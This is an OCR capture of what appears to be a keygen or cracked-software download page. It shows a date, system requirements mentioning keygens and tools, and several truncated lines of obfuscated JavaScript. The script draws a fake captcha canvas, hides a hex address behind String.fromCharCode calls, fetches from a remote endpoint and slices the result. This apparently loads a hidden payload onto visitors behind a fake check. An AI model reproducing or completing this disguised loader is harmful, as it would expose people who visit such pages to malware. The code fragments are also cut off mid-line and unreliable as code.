
📅 Last Update: 2026-04-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
Required: 64 GB